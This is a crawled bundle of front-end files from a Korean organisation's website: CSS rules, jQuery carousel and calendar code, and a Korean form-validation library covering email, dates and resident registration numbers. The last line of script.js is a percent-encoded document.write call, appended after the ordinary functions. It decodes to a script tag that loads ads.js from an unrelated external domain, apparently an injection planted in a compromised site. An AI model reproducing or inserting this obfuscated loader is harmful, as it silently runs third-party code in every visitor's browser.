.app-top .app-info .app-content .app-title {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px solid #eeeeee; padding-bottom:16px; margin-bottom:16px;}
.app-top .app-info .app-content .content-row {position:relative; font-size:14px;}
.app-top .app-info .app-content .content-row:after {content:""; display:block; clear:both;}
.app-top .app-info .app-content .content-row + .content-row {margin-top:8px;}
.app-top .app-info .app-content .content-row .badge {float:left; text-align:left; margin-right:15px; padding-left:15px; padding-right:15px; border-radius:4px; line-height:1.4em; position:relative; font-weight:700; color:#000000;}
.app-top .app-info .app-content .content-row .badge:before {content:""; display:block; width:4px; height:4px; background:#175aaf; position:absolute; left:0; top:8px;}
.app-top .app-info .app-content .content-row .badge:after {content:""; display:block; width:1px; height:12px; background:#eeeeee; position:absolute; right:0; top:4px;}
.app-top .app-info .app-content .content-row .exp {float:left; width:calc(100% - 7em); line-height:1.4em;}
.app-top .app-info .app-apply {}
.app-top .app-info .app-apply .app-apply-btn {padding:14px 10px; font-size:15px; font-weight:700; line-height:1em; text-align:center; display:flex; align-items:center; justify-content:center; width:100%; border:1px solid #175aaf; color:#175aaf; border-radius:8px; transition:all 0.2s;}
.app-top .app-info .app-apply .app-apply-btn:hover {color:#ffffff; background-color:#175aaf;}

	@media all and (max-width:680px){ 

		.board-app-wrap .app-top {flex-direction:column; height:auto;}
		.app-top .app-info {width:100%; order:1;}
		.app-top .app-thumbnail {width:100%; order:2;}

	}

/* 센터소개 - 센터메인 */
.bsc_main {position:relative; width:100%; min-height:480px; background:url("/kor/_Img/Content/bsc/img_bscmain_bg.png")center top no-repeat; text-align:center; background-color:#32d0e5;}
.bsc_main h4 {display:inline-block; margin-top:200px; padding:20px 30px; font-size:24px; font-weight:700; line-height:1em; color:#fff; background:#175aaf; border-radius:150px;}

.bsc_mainbox {position:relative; width:100%; max-width:600px; margin:-200px auto 0 auto; box-sizing:border-box;}
.bsc_mainbox:after {content:""; display:block; clear:both;}
.bsc_mainbox ul li {float:left; width:calc(100% / 2);}
.bsc_mainbox ul li a .cont_items {display:flex; align-items:center; flex-direction:column; position:relative; width:100%; min-height:180px; padding:15px 10px; text-align:center; box-sizing:border-box;}
.bsc_mainbox ul li a .cont_items.itm01 {background:#003663;}
.bsc_mainbox ul li a .cont_items.itm02 {background:#f7941d;}
.bsc_mainbox ul li a .cont_items.itm03 {background:#630460;}
.bsc_mainbox ul li a .cont_items.itm04 {background:#7da7d9;}
.bsc_mainbox ul li a .cont_items.itm05 {background:#7cc576;}
.bsc_mainbox ul li a .cont_items.itm06 {background:#362f2d;}
.bsc_mainbox ul li a .cont_items .icons {display:block; width:60px; height:60px; margin:20px 0;}
.bsc_mainbox ul li a .cont_items.itm01 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain01.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm02 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain02.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm03 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain03.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm04 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain04.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm05 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain05.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm06 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain06.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items p {font-size:15px; font-weight:700; line-height:1.4em; color:#ffffff;}

@media all and (max-width:680px){ 

		.bsc_main h4 {font-size:18px;}

		.bsc_mainbox {padding:0 15px;}
		.bsc_mainbox ul li {float:left; width:calc(100% / 2);}

	}

/*230327*/
.bsc-cont-wrap .under_line{text-decoration:underline;}
.bsc-cont-wrap .under_line + sup{font-size:10px;}
.bsc-cont-wrap .u-list03 li.sup{background-position:1px 15px;}




--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/kor/_Js/sub2.js?ver=0.1
body_size: 5337
content:
$(document).ready(function() {
	$('body').addClass('page-sub');

	var widepop = $('.wide-slide');
	  widepop.owlCarousel({
		items: 1,
		autoHeight:true,
		loop: true,
		margin: 0,
		mouseDrag: false,
		touchDrag: false,
		nav:false,
		autoplay: true,
		dots:false,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn',
		autoplayTimeout: 3800,
		autoplayHoverPause: false,
		dots:true,
		dotsEach:true,
		dotsContainer:$(".wide-ctrl"),
	  });
	  
	var utab02 = $('.u-tab02 > div.item-slide');
	  utab02.owlCarousel({
		items: 12,
		autoHeight:true,
		loop: false,
		margin: 0,
		mouseDrag: true,
		touchDrag: true,
		nav:false,
		autoplay: false,
		dots:false,
		autoplayHoverPause: false,
		responsive:{
				0:{
					items:4
				},
				600:{
					items:6
				},
				1000:{
					items:12
				}
			}
	  });

	var bmenu = false;
	function wideClose(){
		   $('#pop-wide-wrap').removeClass().addClass('out');	
		   $('#pop-wide-ctrl').removeClass('close').addClass('open');
		   bmenu = true;
	}
	wideClose();
	$('#pop-wide-ctrl').click(function () {
	   if (bmenu) {
		   $(this).clearQueue();
		   $(this).removeClass('open').addClass('close');
		   $('#pop-wide-wrap').stop().animate({'height':'141px'});
		   $('.wide-ov').stop().animate({'height':'141px'});
		   $('#pop-wide-wrap').removeClass().addClass('over');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'100%'});
		   $('.wide-ctrl').stop().animate({'height':'7px'});
		   bmenu = false;
	   } else {
		   $(this).clearQueue();
		   $(this).removeClass('close').addClass('open');
		   $('#pop-wide-wrap').stop().animate({'height':'0'});
		   $('.wide-ov').stop().animate({'height':'0'});
		   $('#pop-wide-wrap').removeClass().addClass('out');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'0'});
		   $('.wide-ctrl').stop().animate({'height':'0'});
		   bmenu = true;
	   }
	});

	$('.news-slide').slick({
		dots: true,
		speed: 700,
	    arrows: true,
		autoplay: true,
		draggable: false,
		autoplaySpeed: 3000,
	    vertical: true,
		easing: 'easeInOutQuint',
		pauseOnHover: false,
		touchMove: false,
        pauseOnDotsHover: false,
		prevArrow: $('.news-ctrl').find('.prev'),
        nextArrow: $('.news-ctrl').find('.next'),
	    verticalSwiping: true
	});
	
	$('.msearch-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'block'})
	});
	$('.msearch-close-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'none'})
	});

	var previewSel = false;
	$('.list-mobile').find('a.isTab').click(function(){
	   if (previewSel) {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeOut();	
		   $(this).removeClass();
		   previewSel = false;
	   } else {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeIn();	
		   $(this).removeClass().addClass('isOut');
		   previewSel = true;
	   }
	});
	
	$('.list-select > div > a').on('click',function(index){
		 var clickTit = $(this).find('.btxt').text();
		 var clickText = $(this).find('.stxt').text();
		 $(this).parent('div').addClass('over')
		 $(this).parent('div').siblings('div').removeClass();
		 if(wsize.win.w<1000){
			 $(this).parent('div').parent('div.list-select').parent('div.list-wrap').fadeOut();	
			 $('.list-mobile').find('a').removeClass();
			 $('.list-select > div').each(function(index) {
				   $('.list-mobile').find('.btxt').text(clickTit)
				   $('.list-mobile').find('.stxt').text(clickText)
			 });
		 }
		 previewSel = false;
	 });

	var checkMonth = $('.reserve-wrap.select-day > .calendar>.date').find('span > a').text();
	
	 $('.select-off').show();
	 $('.select-on').hide();

	 $('.reserve-wrap.select-day > .calendar   > table').find('td').each(function(){
		$(this).find('a').click(function(){
		
			$(this).parent('td').find('a').addClass('select');
			$(this).parent('td').parent('tr').siblings('tr').find('td > a').removeClass('select');
			$(this).parent('td').siblings('td').find('a').removeClass('select');


			if(checkMonth == "2019년 02월"){
				var getvar = $(this).parent('td').find('a').text();
				if(getvar == "2" || getvar == "3" || getvar == "4" || getvar == "5" || getvar == "6"){
					$('.select-off').find('span').text('설연휴로 휴관합니다.');
				}else{
					$('.select-off').find('span').text('등록된 일정이 없습니다.');
				}
			}else{
				$('.select-off').find('span').text('등록된 일정이 없습니다.');
			}

			$('.select-off').show();
			$('.select-on').hide();
			
		})

		$(this).find('a.on').click(function(){
			$('.select-off').hide();
			$('.select-on').show();

			var iftoday = $(this)
			if(iftoday.hasClass('today')){
				$('.select-off').hide();
				$('.select-on').show();
			}
		})
		//코멘트 설정
		//$(this).find('a.late').click(function(){
		//	$('.select-off').find('span').text('신청 가능 기간이 아닙니다.');
		//});
				
	});

});

function imageview(url) {
  var img = new Image();
  img.onload = function() {
    var imgW = this.width;
    var imgH = this.height;
    if((imgW!=0) && (imgH!=0)) {
      window.open(url,'guide','width='+imgW+', height='+imgH+', scrollbars=no');
    }
  }
  img.src = url;
}



--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/script/script.js
body_size: 21454
content:
//유효성검사
function Val_Chk(form,alias){
	if(form.value==""){
		alert(alias+"을(를) 입력하세요.");
			form.focus();
			return false;
	}
	return true;
}
//이메일 검사
function Check_Email(form,alias){
var str = form.value;
var reg = /^((\w|[\-\.])+)@((\w|[\-\.])+)\.([A-Za-z]+)$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}


//몸무게/키입력검사 175.5 or 55
function Check_WEight(form,alias){
	var str = form.value;
	var Reg;
	var dotReg      = /[^a-zA-Z0-9_]/; //특수문자있는지 체크
	var checkReg    = /^([0-9]{1,3})\.([0-9]{1,1})$/;
	var normalReg   = /^([0-9]{1,3})$/;
	if(str.search(dotReg)== -1){	   //특수문자 없으면
		Reg         = normalReg;
		
	}else{							   //특수문자있으면
		Reg			= checkReg;
	}
	
	if (str.search(Reg) == -1) {
		alert(alias+"형식이 올바르지 않습니다.");
		form.focus();
		return false;
	}
		return true;
}


//시간입력 검사 ex) 08:30-09:40
function Check_Time(form,alias){
	var str = form.value;
	var reg = /^([0-9]{2})+(\:[0-9]{2})+-([0-9]{2})+(\:[0-9]{2})$/;
	if (str.search(reg) == -1) {
	alert(alias+"형식이 올바르지 않습니다.");
	form.focus();
	return false;
	}
	return true;
}

//날짜입력 검사 ex) 2006-03-08
function Check_Date(form,alias){
var str = form.value;
var reg = /^([0-9]{4})+(\-[0-9]{2})+(\-[0-9]{2})$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}
//공백검사
function Blank_Chk(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			alert(alias+"공백을 입력할수없습니다.");
			form.focus();
			return false;
		}
	}
	return true;
}
//입력값이 전부공백일경우 공백검사
function Blank_Chk2(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	var p=0;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			p=p+1;
		}
	}
	if(p==li_len){
		alert(alias+"공백을 입력할수없습니다.");
		form.focus();
		return false;
	}
	return true;
}

// 한글 검사
function Han_Chk(ao_fin,alias){
       var ls_value = ao_fin.value;
       var li_len   = ao_fin.value.length;
       for(k = 0 ; k < li_len ; k++){
         temp = ls_value.charAt(k);        
         if (escape(temp).length < 4){
           var ls_msg = alias + "는 한글 만 입력할 수 있습니다.\n다시 확인하시고 입력해 주세요.";
           alert(ls_msg);
           ao_fin.focus();
           return false;
         }
       }
   return true;
}
//자리수 체크 몇자이상 몇자 이하
function Length_Chk(ao_fin,a,b,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a || ls_len>b){
		var ls_msg = alias + "는 "+a+"자이상"+b+"자 이하로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}

//자리수 체크 몇자이상
function len_overStr(ao_fin,a,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a){
		var ls_msg = alias + "는 "+a+"자이상으로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}
//같은값인지 비교
function Same_Chk(ao_fin1,ao_fin2,alias){
	var val1 = ao_fin1.value;
	var val2 = ao_fin2.value;
	if(val1!=val2){
		var ls_msg = alias + "값을 확인해주세요";
		alert(ls_msg);
		ao_fin1.focus();
		return false;
	}
	return true;
}
//숫자여부 체크
function Num_Chk(ao_fin,alias){
	var len = ao_fin.value.length;
	var val = ao_fin.value;
	for (i=0 ; i<len ; i++ )
       {
         var ls_val = val.substring(i,i+1);
         if ((ls_val < '0') || (ls_val > '9'))
         {
          var ls_msg = alias + "는 숫자만 입력해주세요";
		   alert(ls_msg);
		   ao_fin.focus();
           return false;
         }
       }
	   return true;
}
//특수 문자 체크
function Tstr_Chk(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch <= 47) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {
   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//특수 문자 체크 ("."<=허용)
function Tstr_Chk2(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch < 46) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {

   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//사업자번호 체크
function is_binNo(form) {
	var form;
    var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
    if (!reg.test(form.value)){
		alert('사업자번호가 올바르지 않습니다.');
		form.focus();
		return false; 
	}
    num = RegExp.$1 + RegExp.$2 + RegExp.$3;
    var cVal = 0; 
    for(var i=0;i<8;i++){ 
        var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
        cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
    } 
    var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
    cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
    return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
} 

	/****************************************************************************/       
    /* 한글 입력을 금지 시키는 함수                                             */
    /* (자바스크립트에서 onKeypress 이벤트 사용)                                */
    /* 2001.04.11                                                        */       
    /****************************************************************************/       
    /* as_event는 항목에서 발생한 이벤트를 말한다.                              */
    function Hangul_Stop(as_fin,as_alias)
    {
      var ls_value = as_fin.value;
      var li_len   = as_fin.value.length;
  
      for(k = 0 ; k < li_len ; k++)
      {
        temp = ls_value.charAt(k);
        if (escape(temp).length > 4)
        { 
          var ls_msg = as_alias + "는 한글 입력을 금지하고 있습니다.\n다시 확인하시고 입력해 주세요.";
          alert(ls_msg);
          as_fin.focus();
          as_fin.select();
          return false;
        }
      }
      return true;
    }
	 /****************************************************************************/       
     /* 메세지 창 띄우는 함수                                                    */       
     /* 2000.8.7                                                          */  
     /****************************************************************************/  
     function f_msg_box(as_msg)                                                     
     {                                                                              
       alert(as_msg);                                                               
       return;                                                                      
     }
     /****************************************************************************/ 
     /* 일정 자리수 만큼 입력했는지 체크하는 함수                                */ 
     /* 2000.8.6                                                          */ 
     /****************************************************************************/ 
     /* as_fin는 현재 포커스가 있는 항목을 말한다.                               */ 
     /* as_next_fin는 현재 포커스가 있는 항목의 다음 항목을 말한다.              */ 
     /* ai_maxlen_int는 입력할 수 있는 최고 자리수를 말한다.                     */ 
     function f_maxlen_chk(as_fin,ai_maxlen_int,as_msg)                             
     {
		//alert(as_fin.value.length);
       if (as_fin.value.length != ai_maxlen_int)                                    
       {                                                                            
          var msg_prn = as_msg + ' ' + ai_maxlen_int + '자 모두 입력해 주세요.';    
          f_msg_box(msg_prn);
          as_fin.focus();                                                           
          as_fin.select();                                                          
          return false;                                                             
       }                                                                            
       return true;                                                                 
     }
     /*****************주민번호검사*******************/
     function Jumin_Chk(ai_jumin1,ai_jumin2)
     {
       /* 앞번호6자리, 뒷번호 7자리 모두 입력했는지 체크 */
       if (!f_maxlen_chk(ai_jumin1,6,'주민등록번호앞')){ return false;}
       if (!f_maxlen_chk(ai_jumin2,7,'주민등록번호뒤')){ return false;}
  
       /* 숫자만 입력되었는지를 체크 */
       var ls_f_jumin = ai_jumin1.value;
       var ls_r_jumin = ai_jumin2.value;

       /* 앞 6자리 숫자 체크 */
       for (i=0 ; i<ls_f_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_f_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();      
           return false;
         } 
       }
       
       /* 뒤 7자리 숫자 체크 */
       for (i=0 ; i<ls_r_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_r_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();
           return false;
         }
       }

       /* 월 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(2,4);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '12'))
       {
         f_msg_box('01월부터 12월까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 일 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(4,6);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '31'))
       {
         f_msg_box('01일부터 31일까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 남녀 입력 체크 */
       var ls_sub_jumin = ls_r_jumin.substring(0,1);
       if ((ls_sub_jumin < '1') || (ls_sub_jumin > '4'))
       {
         f_msg_box('남녀 입력은 1부터 4까지 입니다.');
         ai_jumin2.select();
         ai_jumin2.focus();
         return false;
       }

       /*  주민등록번호 유효성 검사 */
       ar_f_jumin = new Array(6);
       ar_r_jumin = new Array(7);
       var check_digit = 0;
       for (i=0 ; i < 6 ; i++ )
       {
         ar_f_jumin[i] = ls_f_jumin.substring(i,i+1);
         check_digit = check_digit + (ar_f_jumin[i] * (i+2)); 
       }

	     for (i=0 ; i < 7 ; i++ )
       {
         ar_r_jumin[i] = ls_r_jumin.substring(i,i+1);
       }
       check_digit = check_digit + (ar_r_jumin[0]*8 + ar_r_jumin[1]*9 + ar_r_jumin[2]*2 + 
                                   ar_r_jumin[3]*3 + ar_r_jumin[4]*4 + ar_r_jumin[5]*5);

       check_digit = check_digit % 11;
       check_digit = 11 - check_digit;
       check_digit = check_digit % 10;

       if (check_digit != ar_r_jumin[6])
       {
         f_msg_box('잘못된 주민등록번호입니다.\n다시 확인하시고 입력해 주세요');
         ai_jumin1.value = ''; 
         ai_jumin2.value = '';
         ai_jumin1.focus();    
         return false;
       }
       return true;
     }
/**************************주민번호 끝*************************/
//리스트 마우스 오버,아웃시 배경색 바낌
function overColor(path,color){
	   document.getElementById(path).style.background=color;
}

function outColor(path,color){
	   document.getElementById(path).style.background=color;
}

/****************셀렉트박스 체인지*****************/
function Exp_Change(form){
		var exp1 = form.rf_exp1;
		var exp2 = form.rf_exp2;
		var school_ = new Array();
		var school_in = new Array("f1","f2","f3");
		var school_out = new Array("g1","g2","g3","g4");
		var chk = exp1.options[exp1.selectedIndex].value;
		var list = "school_"+chk;
		var chk_nm = eval(list);
		for(var i=exp2.length-1;i>0;i--){
			exp2.options[i]=null;
		}
		for(var j=1;j<chk_nm.length+1;j++){
			exp2.options[j]=new Option(chk_nm[j-1],chk_nm[j-1]);
		}
	}
/****************************************************/
/****************셀렉트박스 유효성 검사*****************/
function SelectBox_Chk(form,alias){
		var form;
		var chk = form.options[form.selectedIndex].value;
		if(chk==''){
			alert(alias+"(을)를 선택해주세요.");
			form.focus();
			return false;
		}else{
			return true;
		}
	}
/*****************************************************/

/****************셀렉트박스 셀렉트 값  *****************/
function SelectBox_Val(form){
		var form;
		var chk = form.options[form.selectedIndex].value;
		return chk;
	}
/*****************************************************/

//###############레디오버튼 선택값#####################
function RadioValue(form){
	var form;
	var len  = form.length;
	var returnValue;
		for(var i=0;i<len;i++){
			if(form[i].checked==true){
				returnValue = form[i].value;
			}
		}
	return returnValue;
}
//#####################################################



/*********팝업창***********************************************/
function Open_Son(url,width,height,scroll){
	var url;
	var width;
	var height;
	var scroll;
	window.open(url,'pop','width='+width+',height='+height+',scrollbars='+scroll);
}

/*********팝업창 GET값넘기기**************************************/
function Open_Son_Get(url,width,height,scroll,get,resize){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	window.open(url+get,'popup','width='+width+',height='+height+',scrollbars='+scroll+',resizable='+resize);
}
/*********팝업창 GET값넘기기****팝업에서 팝업(실패)**********************/
function Open_Son_Get_V2(url,width,height,scroll,get){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	opener.open(url+'.php'+get,'popup','width='+width+',height='+height+',scrollbars='+scroll);
}

/***********체크박스 모두체크 및 해제**************************/
function All_Check(form_name,check_name,self){//폼이름,엘레멘츠이름,선택
		var form_name;
		var check_name;
		var form = eval("document."+form_name);
		if(self.checked==true){//전체선택.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=true;
				}
			}
		}else if(self.checked==false){//선택해제.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=false;
				}
			}
		}
	}
function All_Check_Num(form,check_name,num,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"을(를) " + num + " 이상선택해주세요";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<num){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}
function All_Check_NumCnt(form,check_name){
		var check_name;
		var j=0;
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		return j;
}

function checkBoxCnt(form,check_name,overNum,limitNum,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"를 " + overNum + "개 이상 " + limitNum + "개 이하로 선택해주세요";
		//alert(form);
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<overNum || j>limitNum){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}

/********체크박스선택값**************************/
function CheckBoxValue(form,check_name){
		var check_name;
		var returnVal="";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					checkVal = form.elements[i].value;
					returnVal += checkVal+'-';
				}
			}
		}
		var tlen = parseInt((returnVal.length)-1);
		returnVal = returnVal.substr(0,tlen);
		return returnVal;
}

function msgCheck(alias){
	var msg = confirm(alias);
	if(msg==true){
		return true;
	}else{
		return false;
	}
}
function replace(link){
	document.location.replace(link);
}

function overMenu(img,form){
		form.src="../mypage/img/"+img+'.gif';
	}
function outMenu(img,form){
		form.src="./img/"+img+'.gif';
	}
function flashPatch(c,d,e,f){
	var flash_tag = "";
	flash_tag  = '<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
	flash_tag +='codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" ';
	flash_tag +='WIDTH="'+c+'" HEIGHT="'+d+'" id="'+f+'">';
	flash_tag +='<param name="movie" value="'+e+'">';
	flash_tag +='<param name="quality" value="high">';
	flash_tag +='<embed src="'+e+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" ';
	flash_tag +='type="application/x-shockwave-flash" WIDTH="'+c+'" HEIGHT="'+d+'" name="'+f+'"></embed></object>'
	flash_tag +='<param name="wmode" value="transparent">';
	document.write(flash_tag);
}

//주민등록 생년월일,성별구분 시작//
function birthDay(){ 
		var formName = document.writeForm;
		var jumin1   = formName.elements["jumin[]"][0];
		var jumin2   = formName.elements["jumin[]"][1];
		
		if(jumin1.value.length==6){
			    //ParseInt사용으로 값을 자르면 8부터 0으로 인식?ㅡㅡ;
				var birth_y=parseInt(jumin1.value.substring(0,2));
				var birth_m=jumin1.value.substring(2,4);
				var birth_d=jumin1.value.substring(4,6);
				
				var year_check = parseInt(jumin2.value.substring(0,1));
				
				if(year_check==3 || year_check==4){
					formName.elements["birthY"].value=birth_y+2000;
				}else{
					formName.elements["birthY"].value=birth_y+1900;
				}
				formName.elements["birthM"].value=birth_m;
				formName.elements["birthD"].value=birth_d;
				
				/*if(year_check==1 || year_check==3){
				a.gender[0].checked="true";
				}
				if(year_check==2 || year_check==4){
				a.gender[1].checked="true";
				}*/
		
		}
		
}
//G-Market꺼..ㅡㅡ;
	function getNumWithComma(num){
		var isNegative, i, strNum, strReturn;

		strNum = num.toString();
		strReturn = "";

		isNegative = false;
		if (strNum.substr(0, 1) == "-") {
			isNegative = true;
			strNum = strNum.substr(1);
		}

		for (i = parseInt((strNum.length - 1) / 3); i >= 0 ; i--) {
			strReturn = "," + strNum.substr(strNum.length - 3) + strReturn;
			strNum = strNum.substring(0, strNum.length - 3);
		}
		strReturn = strReturn.substr(1);

		if (isNegative) {
			strReturn = "-" + strReturn;
		}

		return strReturn;
	}

//"웹페이지로딩"시에 날짜값을넣어줌
function nowDate() {
  var nowDate	 = new Date();
  var Year		 = nowDate.getYear();
  var Month		 = nowDate.getMonth()+1;
  var Day		 = nowDate.getDate(); 

  var returnDate = new Array(Year,Month,Day);
  return returnDate;
}
/**********************************************************/

//입력값 바이트체크
 function ByteCheck(obj,showId,limitByte){
		 
		 var show  = document.getElementById(showId);
		 var temp;
         var real_byte = obj.value.length;		//문자열길이
	
         for (i=0; i<obj.value.length; i++){ 

              temp = obj.value.substr(i,1).charCodeAt(0); 

			  if (temp > 127) { 
				  real_byte++; 
			  }  // 한글일경우 +1

         }
			
          show.innerHTML = real_byte;		//바이트 보이기
         
         if (real_byte>limitByte){			// 클경우 메시지 뿌리기
		  //뒤에꺼 한개 자르기
          alert('입력한 글이 최대 길이 '+limitByte+'byte를 넘습니다. \n 더이상 입력할 수 없습니다.');
          return;
         }
 }
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/jquery/jquery.wauto.js
body_size: 2088
content:
var setMinWidthAutoScrollBox = function(){

	$(".is-wauto-box").each(function(){

			var obj = $(">*",$(this)).eq(0);
			var minW = parseInt(obj.css("min-width"));
			var objW = parseInt(obj.width());
			if(minW<=0) minW = objW;

			var this_s = $(this);

			if($(this).width() < minW){

				$(this).css({"overflow-x":"scroll"}).attr("tabindex","0");
				if($(this).parent().hasClass("wauto-wrap")){
					$(".scroll-info",$(this).parent()).remove();
					$(this).unwrap();
				}
				$(this).wrap("<div class='wauto-wrap'></div>");

				

				if($(".scroll-info",$(this).parent()).length<1 	&& this_s.attr("srcbox")!="1" ){
					//$(this).parent().prepend("<div class='scroll-info'><p class='pinfo'>좌우로 스크롤 하시면<br/>전체 내용을 확인하실 수 있습니다.</p><button type='button'><span><img src='/_Img/Common/sbtn_close.gif' alt='닫기'/></span></button></div>");
					$(this).parent().prepend("<div class='scroll-info'><span class='arr-l'></span><span class='icon'></span><p class='pinfo'><span> 좌우로 스크롤 하시면</span><span> 전체 내용을 확인하실 수 있습니다. </span></p><span class='arr-r'></span></div>");

					//$(".scroll-info",$(this).parent()).css({"position":"absolute","left":0,"top":0,"width":"100%","height":"100%","display":"block","z-index":"1000"})
					$(".scroll-info",$(this).parent()).css({"width":"100%","height":"100%","display":"block","z-index":"100"})
					//.click(function(){ this_s.attr("srcbox","1"); $(this).remove();   });

					$(".scroll-info button",$(this).parent()).click(function(){
						this_s.attr("srcbox","1");
						$(this).parents(".is-wauto-box > *").eq(0).focus();
						$(this).parent().remove();

					});
				}

				
				//

			}else{
				if($(this).parent().hasClass("wauto-wrap")){
					$(".scroll-info",$(this).parent()).remove();
					$(this).unwrap();
					
				}
				$(this).css({"overflow-x":"auto"}).attr("tabindex","0");
				//$(".scroll-info",this).remove();
			}
			//alert(minW +":" + objW);
			//alert(obj.length);
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/topmenu.js
body_size: 22860
content:
var mnOvNum = [];

var mainNavi_W = {
		mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi");	},
	_init:function(){
		var this_s = this;
		
		this.mnObj = this._getMenu();

		$("li",$(this.mnObj)).each(function(){
			if($("ul",$(this)).length>0 && !$(this).hasClass("has-sub")) $(this).addClass("has-sub");
		});
	
		this._initOvNum();
		this.setOvBar();
		this.setEvt();

	},
	_set:function(){},
	_unset:function(){

		//this.closeMenu();
	},

	_retset:function(){
		this.setEvt();
